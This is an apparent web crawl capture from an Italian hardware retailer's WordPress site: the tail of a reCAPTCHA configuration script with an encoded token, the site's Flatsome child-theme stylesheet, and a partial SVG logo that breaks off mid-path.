se64]/[base64]/wp8Rw6vDlMOuA8OKw63DnEEHw6XDkMKkFGPDkcOsw6DCsjoHFWBPw4R/[base64]/[base64]/AQHDrsKFwpTDliEgwrbDjsOVw7A9w7TDscO4EcOxCH52wpLCr3zDtX80w7LCig18w4nDjcOeagkQDMOxewxJKCvDr8O+e8OZwrjDqsOhKXYlwq8+XcOVVMKJA8OhGMK9EcOBwp7Cq8OFMl3DkTA4w7vCn8KYQsK/w5xKw6LDqsOVJB1QEcO9w4fCl8KAexYxQMOxwrl6wrrCrnPCh8OqwrZsf8KOWMOSNsKJwpfCvsOVcmh4w4ofw7IvwobCkljCtsKbEMOFw4vDkT9BwolswoBKw4hkwpTDnHDDmWvCh1VZw4fCicOrwp/CikvCusONwqbDl3PCtEXDoxHDgsOZeFPDgB3CuMOPwrLCmMKrN8KqR8O/[base64]/DmQsoH8OJEcOuLjI8dcK6w53DiVUXLFzCiQobUyJyLnzDrCXDjCPCoD/ClsKXLsOLScKGM8KkMsO6TTMwMEBbf8K7FWcDw7fCisOjPMKGwqR2wqs4w5rDpsOWwoIuwrHDp23Cm8OYBcKSwrRZAiolPh/[base64]/DsMKFTcKpwq8Ow5/DuMKtJko4McKtcAnCn8OtwoFqw7xXwoswwrfDu8O1WcK2w4HCn8Kfwq09V1LDgcKew5XCsMKSBSZjw67DtMKfOl7CuMOvwqvDoMOmw6bCjcOzw4cJw57Ci8KOQsO0SsO0ISDDsnvCicKjcA/[base64]/[base64]/fMOOK1sUw6EAwqB1wrMTw6zCnsOEcwvDqMKoYGLDkA7DhizDpMOywoHClMOAV8KiacOZwps2N8OSHMKew5AmT3jDqlfDosOfw5DCgH47JMK1w6ggQ2UxQzozw5/DqknDoEwKMEbDi1vCm8KVw4nDsMOgw6fCnFpGwoTDjGfDj8OowoDDoGIZw5RFIsO0w7nCh1wKwrrDkMKDwp5dw4nDo3jDmnjDmkjCqsOrwq/DpBzDisKqY8O2aCDDosOKB8KzGk9ac8KeUcOmw4nDisKZc8KMwrHDocKgXMODw6diwpXDscKkw6x+JG/[base64]/w6wQw6pVw7DCnk5IwonCmcKDT3vClzcTMj0Mw5R6HsKZcAIxw4JEw4PDiMOtLsKdWMOneB/DhMOpaDPCoMOvIl8QIsOXw5vDjyXDlE4ZO8KIbUPDisKzeSYOecOUw5/DoMO2dUtrwqrDhgXDg8K1wqfClsOmw7hmwq/CnjIlw6tfwqRUw58hUg/CssKHwo0jwrhfN2ERwqBeFsKUw5HDtXoFZMOncMOMPsK4wr7CisO8D8K9ccKdw6bCqn7DqlfDv2LCl8K6w7zDtMK9IGvCrW07TcKaw7fCnGwGZj1kODtwRMOSwrJ/FkQtAkZPw6UQw7dQw6hVNMK/w4YmDcOGwpYcwpzDmMOfJFwnBjHCqg9Gw7/CjMKoMlkMwqBTNcOBw4nCuljDszshw4YzDsO1NsKzIjDDhRjDmsOpwrzClsKCRDMLdlcPw6I0w6B8w6vDisKfDR/CuMKKw5MrMxtZw5lawoLCvsO3w6IUN8OuwpvDhhDDgjVZBMKuwpF/I8KscELDrsK4wrd9wovCu8KxZk/[base64]/DhngGwqXCsR3Cng56wrzCjsKbFMKtICXDg8KPwowaCsOtw6XDjAgGwpIHMcOjTsOuw7LDtcOTMcKYwr5zF8OZFMOJCWBQw5LDu0/DjiXDrTnCp3bCrCxBRG8nB0Mow7nDpsOQw651dsKOPcK4w5bDhGzCp8KwwqwyBsKkfklNw4ggw4YmJsOyIXIDw64tD8KsScO/[base64]/CkXDCqsOfLsK/wrQdPcKfOXdew7FvGMOlBB5nwpPDvGQqXWFYw6nDkxYawps3w4FFZ1Ige8KNw515w61CUMKBw5g6Z8OMAMOgLS7Do8KBfDMUwrrCocO/VVsIKAPDtMOgw6xAU29lw5QVwq7DvcKvbsObw640w4jDqnzDiMKzw4PDpMOaWcObfMO8w5vDnsKvdcOmWcKowqrCnybDhHjDsGkKMgHDn8Ozwo/CjhzCkMOfwqF2w4vCtREzw6DDo1QmfsK4IFnDv0zDrAvDuBPCucKCw6kObcKrW8OmM8OvF8KYwoXDiMK/w5dew7BVw7F5XE3DtW3DvsKvQcOew5sgw6HDphTDp8KcHmMRNsOKEsKUODHCncOrK2cJJMODw4MNAmzDqm9lwr9Le8OtMlE5w6HDjAzDk8OnwqswCMOEwqrCj38fw7NSdsOZIQPDmnnDlUQtQR7CscOSw5fCiSQOR0oXGcKrwpgzwrlgw4XDrGcbHw/CkDXCp8KJSQrDocOvwrIyw69Swrg0wrtqZsK3Ujx1UsOqwqDCiUkDwrzCssOswrIzUcKTCsKTwpkAwqDCjw3DgcKsw4TDnsOFwpFnwoPCt8K/bTxfw5HCmsKGw7MzUMOLaCcGw58oZGvCisOiw51cGMOKUyV3w5PDuGpuVHJlIsOTworCsmgEw7p2XcKFIMOnwqPDgELCjw3CicOhT8OwbzfCocK/wp7CpUgVwq1Sw6s6N8KSwoIyekvCokQAdiRQbMKdwqHCjQFCUVY/w7XCsMKCdcOvwpvCp1HDnF/[base64]/w4HCgsOcHsOPZcK6L8OJw4XCsGbDpXV/[base64]/CkiUgwp41w4/Ct8KQV39mNTIiwpfDqRjCpUHCu1TDqsO2NsKXw4zDigHDvsKQGxLDujxaw4k4S8KAw67DgsOhI8O1wqbCusKXAnrCuEvCuz/Cmn/[base64]/[base64]/woc4ZzA5wpPDo8OqVVvCi8O6w7rCrcKvwoM+B8OUOxorIWdEJ8OoT8K9WcO8ST7ClDHDp8Obw4lAAw3DlcOBwpHDmwtFBsODw6YNw6ppwrdCw6XCnWpVSBHDq2LDlcOqecO6wq9SwoLDi8OkwrLDtsKOF0M7GUHDjUUzw4zDvhM6K8ORX8Ktw7XDtcOUwpXDu8K/woAZe8OXwrzCncKOdsKxw54KXMOkw6LDr8OgTsKUVCHCsh/DlMOBwpJZdm0Wd8KKwofCpsODw61uw7tNw5sPwrdgwqUvw49LNcKrDEE3w7rCrcOqwrHCisKYSQ41wrzCusOfw4JHUHjCoMOowpcFdMK4XRZULMKgJAtrw4FkIMO1CjRRfMKawrlFM8KtdgjCsXc4w6RywpnCl8Odw4/CmmnCncKjOMO7wpvCnsKxdAXDq8Kmw4LCvUDCtHUxw7vDpCMxw7RmemjCpsK5woDDhGLDkk7CpsONwpNyw7IUw7ESwrQBwofDkj00D8OQZ8Ovw7/CpBxww750wpwlLMOXwqvCkTLCucODGsOmdcKHwprDlE/CtAZew4/DhMOQw5lewp5vw7XDssOYbQfDolBTH2rCrzXChgbCmD1SE0TCnMODdjBgw5fCtF/CuMKMHcKpKjRtfcOEGMKMw7/DpyzCu8K8NsKsw47Cr8KSwo52fwDDs8KZw6NRwprDgcOZEMOYQMOPwqjCiMKuwrEbOcO3W8KRDsOfw7ktwoIhZh0mBhfDlcO+OUXDgcKvw7dnw5TCmcO6SUfCu2dvwrPDshsvMUBfFcKrZsKTYlJCw7/DgnpLw6jCpg9fKsK1ZhTDksOKwoghwpprwrh2w7TClMK3w77DlmzCpRM+w6lxEcO1b1nCoMOTdcOHVxPDkQkAw5DDj2PCicOlw7/Co19hAwbCo8O0w49tdsKCwrBCwoXCrDfDnBMWw7UYw7wSwqTDqnVnw6RKaMKVZQRsbAnDosO9TFLCrMOcwq5Nwo4uw7vCo8O2wqUFY8OvwrwgeR/[base64]/D8Kie0zCiRXDnsOVw6LCujvCpyJiw7ZWawHDtMKJw5PCosKiSmDCnQbDjsKqw47Du11RQ8Kswplfw5bDjwHDscOWwoIIwpZsflnDpE46e2TCmcOMd8KiR8KUwrfCs211U8OEw5shw5jCpS0hUsOXw6gZwpbDncK5wqphwoYaHzVPw4F0BA/CscKEwoYTw6fCuxUnwrNBSgNPeHTCjkVFwpjCv8KXT8KeKsK7YSrCt8Omw4zDvsKhwqlJwqhKYjvCkGvCkE4gwobCjUYfKmjDgEZtTT5uw4vDncOvw6x3w5bCu8ORCcOaR8KxDcKNf2AHwpvDkx3CtBDDnUDCmB3Cr8KbIcKReXk4XlQIJ8Oyw7Vtw7R/dcKDwqXDnHwDJGY4w4fDjkBTJRbDoAw7woHCqyEoNcKjQcKpwpfDqmZrwrtvw4nCosKnw5/CkxsZwpJww7xgwp7DoCNcw5Q5FC8KwqoUL8OHw6rDhRkIw7sQDcOxwq3Dn8OUwqPCu0J8bnQjBgHDhcKTSz/CsDU5YsOgD8KfwpI+w7TDhcO3VElOGsKzJsONHcOfw6QXwrHDicObP8KwD8Ohw5d3AAtQw4MewpVBVxtWP3/Cs8KcQm7Dj8KYwrjDrg7DlsKrw5bDrD01CAcLw6PDoMOKDEEWw7NvPD8+JAjDniscwq/Dt8O/L0E/[base64]/YyB0wplWwqnCtkwVw6wMw504wpUGw54/[base64]/ClMOkdcKww4ZsBcKLEMO+w6MDwq1SecKxwp9Tw53CgAJxRmFLw6LCgFjDqcO3Zn7CgsOzwrczwrjDtBjDrUZiw65NVcOIwooDwoNlKDDDicO0w4M2wrjDrXrDnnRpE1DDqcOkGiEtwoU9wqBabDbDqk/DosKbw4Iaw7LDnWQdw6gOwqxpPz3Co8KdwoIawqk4wpVIw79Sw5Fswps1aEURwoHCuBnDs8Ktw4XDq0UMQMKuwovDvMO3bEQTTjnCpsKMOS/DkcOmMcO2wrzDu0JLBcKBw6UsPsK2woR9FMKjVMK+QVMuwq3DocKhw7bCkHUhw7ldwpHCqGbDkMOfbgZpw4dTwr5TOxHCpsOaMFvDliwIwpYEw7YCT8OrbhYTw43CisKsK8O4wpZbw5U6QWwGYizDlFsqNMK2ayzDusO/Y8KdclkUL8ObAcOEw4HCmiDDmsO2wqF2w6NtGW4Hw4DCvyw1Z8OVwp45wonDkMKnDkUow7DDsjB7wrLDux8qe3DCsC/Dt8OuVRpNw4rDocO8w5F3wq7DqU7CuWTCrVDCo2UlBSvCjcK0w51+BcKmFCl4w7ISw7EewoDDljAPAcO5w6HCn8KVw7/DgsOmM8K2HsKaGcOmb8O5RcKYw5LClMKzXcKSYGFNwqnCqMKhNMKGa8OeWAbDgBTCocOmwrrDksOPYjwIw4HDsMOEwqx2w5vCgcODwrPDicKFAFzDhkrDrkvDhVzDqcKKA3TDnzEGA8Opw6ouG8O/aMOFw4o0w6jDg3nDvjglwrfCmsO0wo9UUMK2BWktH8OVRQDCnATCncOETj9dZcKlF2QLwrMJODLDllEIEnfCmsOPwqAmRmfChXrDnlDDuAIqw6hZw7/Dv8KbwovCnsO2w7nCu2PChsKhDWLCjMOcBsOkwqQLG8OXaMOfw60CwrM+Iz/DqQzDhnMnbMKrLmPCgjrDi1woUTBdw40Cw4pKwrJVw5fDoHDChsOMw4lQXsKjDB/CuC0uw7zDiMOgeThOY8OnRMOeBjbCqcKuGiBHw68WAMKTccKOMnhbF8OewpbDv1l7w6h6wprCnCTCpx3Dj2NUX1XDuMOpwpHDscK9UGnCpsOndyg/[base64]/w4/[base64]/Cu8KvbDfCncKTDzrDn8KzXynDgcOuw7bCqmrCpgvCi8OSwoJAw7nCrMO0KEfCizXCqnTCmMO2wqHDmzbDrHEAw5Y6IsOOYsO8w73DsxbDqAPDuz/DlAwsN1sWw6kpwobCnFouc8K0HMOBw7UQdRszw61HfnPCmDbDp8KNwrnCksKPwrFXwpRewoxAQMOEwqsrwp3DucKAw5haw7rCusKbB8OUVcOtRMOEFCphwphDw7VlG8O6wpwseiLDncO/HMKdYi7Cq8OcwpHDrDDDosKlwqUUwpsmwoF3w7XDoDAze8O6LUdzXcK2w7h1D0Qewr3CmB3CpzxBw6DDvEbDrl7Cln5Dw4QXwonDkUBPCU7DkW/[base64]/[base64]/DnE/CsMKbwoTCl8KwwqVXKsKqTcKLwq3DusKQw51Ew5rDgDzCpcK/wr0ORj9BHhoKwoXChcKGasKEeMKUO3bCrR7Ct8Kuw4QwwpEKIcO1VFFPw6PCksKnbEpAaw3ChcKMGl/DtEsLQcOCHMKPUQUjwojDocOJwrXDgh0FQsK6w6HDn8KXw4ZTw4oxw6pAwrzDicKSVcODJcKrw50Kwp12LcKgNk4Aw5fCsjE4w7LCry4/w67DlhTCvHUOwrTCgMO6woZdHz7Cp8KUwqEAasOpccKdwpMtP8Keb0AdaS7DvsKxYMKDCcO7LlAEVcOgbcK4bG52ATLDqsOrw4JdTsOac3oVE3dqw6LCscOPdUDDmm3DlxDDmi/CnsKLw5Q/A8KGw4LCnXDCrMKybxLCrHkifjYScMKAYsKTShrDmnRrw60aVhnCocKCworCr8OyC1wmw4HDlhB/dwXDu8Kfwo7Cp8KZwpzDmsKMw5fDp8OXwqMPVT7Cv8KsD1gPVsOpwpEZwr7Dn8Obw6fCuBTDlsO/w6/DocKJwoBaRMKIKGvDscKYecK1HsOLw7PDpzRUwoFLwoYcVsKFATTDj8KOw7rCj33DusOVwovCncOzbQsqw4jCt8KSwrjDjmpUw6dHLcK+w440PsO3wqpwwp57c2FWW3nDlzJ/QF5Qw4FrwrXDtMKMwovDmwVjwr5jwpgVBX8rwqDDksOaH8O3UsKxUcKASXYUwqxJw57CmnvCiiLCv0E7OsKhwoxcJcOlwrBRwo7Dgm/Dpk8hwqDCgsKpw5rCiMOfUsOEwoDDlcOiwoZ6WsOtfjR0w5bDiMKTwprCtk4kHBEwBcKIB2XCtMKOQTjDrsK1w7TDjMOmw4XCrsO4TsOww6PDpcOFbMK7A8KFwoMRUVzCoWZ/V8Knw7nClcKRWMOcfsOMw4cjSm3DuAnDkBFsIytfaT5VHVYWw6szw6QRw6XCoMKiMsKTw7zDukdKP3s8GcK5bzjDhMKDw6/Cp8KgM0vDksO9dHjDhMObXnTDpzpbwoXCrSwtwrfDtgReJBXDjsOManVYZgBmwp/[base64]/DuSsXwp7Ck8Knw6fCi8Kawp9zQ1nCnMKywqpAJMOCw7vCkjzDoMO8wqrDlEZqQsO7woEkUsKtwr7CtHZRMFLDm2Yhw7/DkMK7w7ktYxLCrSF2wqTCvV4jBE3DtWtHTMO0woFHKsOEYQhqw4/CnMKEw5bDr8Ofw53DjlzDlsO/wrbCvWrDt8OOw63CpsKZw5VEC33Dp8OTw5rDk8O8fyIqLDPDl8Ohw6VHd8OuIcOWw45nQcOzw7V4wpDDvsOnw63DgcOHwr/CsnzDjivCkFDDn8KlTMKXdsOPc8Oywo7CgMOGLmfCoHVMwqU4wrQzw6nCgcK7wotsw7rCjX8vfFh9wrw9w6LDrwDCnm93wqPCmjssdn7DiGoFwqLDrD3ChsOze2o/QcOBw4TDssOgw4IVbcKcw5bDkWjCjwvDqwMKw5JHNEcswpt6wos4w5oxN8KVajnDlcOiWxPDrUDCuB7DjcOgSSQ1w53CvMKTUGHDmMOfHsKPwpRLdcOVwrNqXSBRBBdGw5fDpMOtdcKbwrXDoMOWW8Kaw45CB8KEFhPCs3/DqFbCgsKQwonCmQsdw5RcFsKGEsKBF8KWB8OxXSzDisKJwokncRPDgAR/w7/CqHdlw41bO2Bkw6lww7lOw5rDg8KbSMO7DhUOw7c9HsK7woHCmsOBTmfCqD4mw7k8w6TDtMOBEGrDqsOjbQXDrcKpwrzDscOCw77Cq8KmWcOENGrDgsKSAcOgwpE5RQTDiMOvwpcAXcK5wp3ChQsIX8OCV8K/wr3CjMKwET3DscOqHMKjw4zDqSnCnwXDn8O+EQ0iwo/Cq8KNSA5Iwp0ww756G8Oiw7cVAcOQw4TCsDPCuQMsL8KHw6HCqSpww6/CvXx6w4NQw40tw4c/bH7DihvCk2bDrcOLQ8OVJ8Kmw4zDjsKrw6ItwrfCvsOlMsOXw4oCw6pCcxcZBCElwrnCocKNGEPDncOCTMKIJ8K8GjXCl8O1wp7Dj0AedC/DoMKeUcOOwqMdWnTDhWVkwoPDmzPCs2PDvsO3S8KKbn7Dh3nCnzvDiMONw67CgsOMw4TDgHcuwqrDgMK+JsOIw6FbRsKRRMK1w6cGD8KTwrtHWMKCw6jCsBYKJyjCtMOobmkNw61Uw5fDncK/[base64]/[base64]/Ch8K3LcKNw4vDjTjDp07Dh0LCixnCg8O9w7nDnsO+w4Evw73Dv0/DlsKYLwFww6Qhwo7DpsOywqTCh8Ocw5VhwprDvsK6GEzCoETChlB5IcKpXMObAnF2LAPDpF8lw6EFwqzDrFMtwo4xwolBBxHDq8KwwovDn8KRVsOiFcOSa1HDsnDCk3rCvMKDAHzCnMKCLw9awrnDomHDiMKbwr/DpW/[base64]/CnlULR8O8wqkewpfCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hoKT7UmZCp+dDeMymxYx4P3TMTtwX0tVBFS0zv5Hqz8\\u003d\x22,1,0,null,1,1769220126242,0,0,[159,40,91,151,227],null,[197,62,187],\x22RC-IWUMMD-n3EZExg\x22,null,null,null,null,null,\x220dAFcWeA5LXDqzoAN7ab_YlAGEtwqTavBRzUndW63xbUMNqMDxrFDuuzA66D2xph9fT-s8EHwp-gXz0Yts-zGLCiUk7M7tU1EV6Q\x22,1769302926345]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 688
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

/* Top Bar */
#top-bar-contatti a {
  margin-right: 50px;
  font-size: 12px;
  color: #fff;
}
#top-bar-contatti a img {
      margin-right: 10px;
}

/* Menu utente */
.header-nav .nav-dropdown .woocommerce-MyAccount-navigation-link--downloads, .dashboard-links .woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}


/* Plugin: CF7 */
#modulo-newsletter input[type="email"]{
    background: #fff !important;
    color: #000!important;
    margin-bottom: 20px;
}
#modulo-newsletter ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000;
}
#modulo-newsletter ::-moz-placeholder { /* Firefox 19+ */
  color: #000;
}
#modulo-newsletter :-ms-input-placeholder { /* IE 10+ */
  color: #000;
}
#modulo-newsletter :-moz-placeholder { /* Firefox 18- */
  color: #000;
}

#modulo-contatti input[type="email"], #modulo-contatti input[type="text"], #modulo-contatti textarea {
    margin-bottom:10px;
}

/* Form di ricerca prodotti */
.aws-container .aws-search-form .aws-wrapper {
    width: 350px !important;
}
.aws-container .aws-search-form .aws-form-btn {
  background: #8cb811 !important;
}
.aws-container .aws-search-form .aws-search-btn_icon {
    color: #fff !important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

	.aws-container .aws-search-form {
		width: 80%;
	}
	
	.woof_price2_search_container { display: none;}

}

/* Filtro prodotti */
.woof_container h4, .woof-h4 {
    text-transform: uppercase !important;
    font-size: 12px !important;
    font-weight: bold;
}
.woof_list label {
    font-size: 12px !important;
    font-weight: 100 !important;
    width: 80% !important;
    height: 22px;
    overflow: hidden;
    margin-left: 0px;
    top: -6px;
    position: relative;
    text-transform: uppercase;
}
.woof_list_checkbox input[type='checkbox'] {
    margin-right: 0px !important;
}
.chosen-container-single .chosen-single {
    border-radius: 0px;
    background: #fff;
    border: solid 3px #efefef;
    height: 38px !important;
    padding: 4px 0px 0px 10px;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    position: relative;
    top: 4px;
}
.woof_list li {
  height: 20px !important;
}
.woof_container_inner {
    border-bottom: dashed 1px #ccc;
    padding-bottom: 10px;
}
/*
.woof_container_product_cat .woof_block_html_items {
  height: 230px;
}
*/
.woof_container_product_cat .woof_childs_list {
    top: -21px;
    position: relative;
}
.woof_childs_list {
    display: none !important;
}
.woof_products_top_panel, .woof_show_auto_form{
    display: none !important;
}

/* Nasconde i prodotti dal loop prodotti */
/*.post-45445 {
    display: none !important;
}*/

.grecaptcha-badge {
	display: none !important;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg
body_size: 2382
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 841.89 178.57"><title>Tavola disegno 1</title><path d="M13.9,98.51V19H46.59V29H28.42V52.18H43.25V62.29H28.42V98.51Z"/><path d="M59.05,98.51V19H92.43V29.21H73.58V52.08H88.41V62.19H73.58V88.5h19v10Z"/><path d="M106,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.64,15.64,0,0,1,8.44,6.53C149,30.52,150,34.7,150,40a38.41,38.41,0,0,1-.89,8.63,16.51,16.51,0,0,1-3,6.53,13.54,13.54,0,0,1-5.84,4.17l11.09,39.17H136.8l-9.62-36.42h-6.67V98.51ZM120.51,53H125a15.45,15.45,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.74-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M165.76,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.61,15.61,0,0,1,8.44,6.53c1.93,3.08,2.9,7.26,2.9,12.57a39,39,0,0,1-.88,8.63,16.38,16.38,0,0,1-3,6.53A13.48,13.48,0,0,1,200,59.34l11.09,39.17H196.58L187,62.09h-6.67V98.51ZM180.29,53h4.51a15.42,15.42,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.73-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M221.72,98.51,237.62,19h15.51L269,98.51H255.58l-3.14-18.35H238.6l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M281.69,98.51,283.07,19h15l11.29,55.07L321.16,19h14.53l1.47,79.51h-10.8l-1.18-55.26L313.89,98.51h-8.73L293.67,43.05l-1.08,55.46Z"/><path d="M353.26,98.51V19h33.38V29.21H367.79V52.08h14.82V62.19H367.79V88.5h19v10Z"/><path d="M400.18,98.51V19H410.3l19.33,45.35V19h12V98.51H432L412.55,51V98.51Z"/><path d="M466.54,98.51V29.7H453.88V19h39.66V29.7H481.07V98.51Z"/><path d="M499.73,98.51,515.63,19h15.51L547,98.51H533.59l-3.14-18.35H516.61l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M588.27,98.51V19h19.54a43.13,43.13,0,0,1,9.57,1,19.28,19.28,0,0,1,7.36,3.29,14.78,14.78,0,0,1,4.76,6.23,25.39,25.39,0,0,1,1.67,9.92,23,23,0,0,1-1.32,8.24A12.53,12.53,0,0,1,626,53.11a14.2,14.2,0,0,1-6.38,2.7,16.49,16.49,0,0,1,7.8,3.29A15.09,15.09,0,0,1,632,65.63a27.63,27.63,0,0,1,1.52,9.72,32.44,32.44,0,0,1-1.43,10.06,18.35,18.35,0,0,1-4.22,7.26,17.6,17.6,0,0,1-7,4.37,29.34,29.34,0,0,1-9.76,1.47Zm14.53-47h4.91a14.19,14.19,0,0,0,6.67-1.27,6.85,6.85,0,0,0,3.29-3.93,20.14,20.14,0,0,0,.94-6.68,12.48,12.48,0,0,0-1.43-6.53,7.21,7.21,0,0,0-4.27-3.14,26.64,26.64,0,0,0-7.26-.83H602.8Zm0,36.81h5.5q6.57,0,8.93-3.19t2.36-9.86a22.6,22.6,0,0,0-1.13-7.81A8.31,8.31,0,0,0,614.73,63a14,14,0,0,0-6.92-1.48h-5Z"/><path d="M669.46,99.59q-8.44,0-13.45-3.14a17.33,17.33,0,0,1-7.17-9,40.5,40.5,0,0,1-2.16-13.94V43.74a39.28,39.28,0,0,1,2.16-13.8A16.9,16.9,0,0,1,656,21.16q5-3,13.45-3.05c5.75,0,10.29,1,13.59,3.05a17.18,17.18,0,0,1,7.17,8.78,38.55,38.55,0,0,1,2.21,13.8V73.58a39,39,0,0,1-2.21,13.79,17.87,17.87,0,0,1-7.17,9C679.75,98.53,675.21,99.59,669.46,99.59Zm0-10.7q3.63,0,5.35-1.57a7.87,7.87,0,0,0,2.3-4.32,28.1,28.1,0,0,0,.59-6V40.4a27.26,27.26,0,0,0-.59-6,7.56,7.56,0,0,0-2.3-4.17c-1.15-1-2.93-1.52-5.35-1.52a7.75,7.75,0,0,0-5.21,1.52,7.38,7.38,0,0,0-2.35,4.17,27.88,27.88,0,0,0-.59,6V77a31.09,31.09,0,0,0,.54,6,7.51,7.51,0,0,0,2.3,4.32A7.78,7.78,0,0,0,669.46,88.89Z"/><path d="M728.06,99.59a23.51,23.51,0,0,1-12-2.79,17.61,17.61,0,0,1-7.27-8.2,35.2,35.2,0,0,1-2.75-13.25l12.47-2.46A38.6,38.6,0,0,0,719.67,81a11.75,11.75,0,0,0,2.85,5.45,6.82,6.82,0,0,0,5.05,1.91q3.54,0,5-2.11a9.13,9.13,0,0,0,1.47-5.35,14.48,14.48,0,0,0-2.36-8.54,36.61,36.61,0,0,0-6.28-6.67l-10-8.84a30,30,0,0,1-6.73-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.5-14.53t15-5.11A22.32,22.32,0,0,1,736,19.83,14.91,14.91,0,0,1,742,24.59a21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.36,2.16a42.5,42.5,0,0,0-.84-6.67,9.35,9.35,0,0,0-2.26-4.62,6.34,6.34,0,0,0-4.76-1.67,6.05,6.05,0,0,0-5,2.11,8.09,8.09,0,0,0-1.71,5.26,12,12,0,0,0,1.67,6.62,25.5,25.5,0,0,0,4.81,5.35L736.11,57a41,41,0,0,1,8.39,9.67A24.62,24.62,0,0,1,748,80.06a20.16,20.16,0,0,1-2.5,10.11,18,18,0,0,1-7,6.92A21.05,21.05,0,0,1,728.06,99.59Z"/><path d="M780.68,99.59a23.57,23.57,0,0,1-12-2.79,17.65,17.65,0,0,1-7.26-8.2,35,35,0,0,1-2.75-13.25l12.47-2.46A38,38,0,0,0,772.29,81a11.83,11.83,0,0,0,2.84,5.45,6.86,6.86,0,0,0,5.06,1.91q3.52,0,5-2.11a9.06,9.06,0,0,0,1.48-5.35,14.48,14.48,0,0,0-2.36-8.54A37,37,0,0,0,778,65.73l-10-8.84a30.12,30.12,0,0,1-6.72-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.49-14.53t15-5.11a22.4,22.4,0,0,1,9.33,1.72,14.91,14.91,0,0,1,5.94,4.76,21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.37,2.16A42.57,42.57,0,0,0,786,35.2a9.35,9.35,0,0,0-2.26-4.62A6.35,6.35,0,0,0,779,28.91a6.05,6.05,0,0,0-5,2.11,8.1,8.1,0,0,0-1.72,5.26A12.06,12.06,0,0,0,774,42.9a26.08,26.08,0,0,0,4.81,5.35L788.73,57a41,41,0,0,1,8.39,9.67,24.71,24.71,0,0,1,3.49,13.4,20.16,20.16,0,0,1-2.51,10.11,18,18,0,0,1-7,6.92A21,21,0,0,1,780.68,99.59Z"/><path d="M813.66,98.51V19H828V98.51Z"/><path d="M323.1,157.62a13.21,13.21,0,0,1-4.23,8.84q-3.56,3.12-9.46,3.12A12.72,12.72,0,0,1,299.15,165q-3.86-4.59-3.85-12.28v-3.47a20.58,20.58,0,0,1,1.8-8.86,13.35,13.35,0,0,1,5.09-5.86,14.16,14.16,0,0,1,7.64-2.05,13.06,13.06,0,0,1,9.23,3.21,13.47,13.47,0,0,1,4,8.89h-4.79q-.62-4.32-2.69-6.27a8.15,8.15,0,0,0-5.79-1.94,8.51,8.51,0,0,0-7.15,3.38q-2.6,3.38-2.6,9.61v3.5q0,5.88,2.46,9.36a8,8,0,0,0,6.87,3.47,9.15,9.15,0,0,0,6.09-1.8q2.12-1.78,2.81-6.26Z"/><path d="M359.92,152.19a22.3,22.3,0,0,1-1.79,9.26,13.47,13.47,0,0,1-5.06,6,14,14,0,0,1-20.32-6,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.5,13.5,0,0,1,5.09,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a9.17,9.17,0,0,0-14.32,0q-2.59,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.52-3.36,2.6-9.63Z"/><path d="M369.6,169.08V133h10.2a16.38,16.38,0,0,1,8.33,2.08,14.07,14.07,0,0,1,5.6,5.93,19.24,19.24,0,0,1,2,8.83v2.3a19.43,19.43,0,0,1-2,9,13.83,13.83,0,0,1-5.63,5.9,17.46,17.46,0,0,1-8.52,2.11Zm4.77-32.22v28.33h5q5.5,0,8.57-3.43T391,152v-2.11q0-6.15-2.89-9.57a10.3,10.3,0,0,0-8.2-3.46Z"/><path 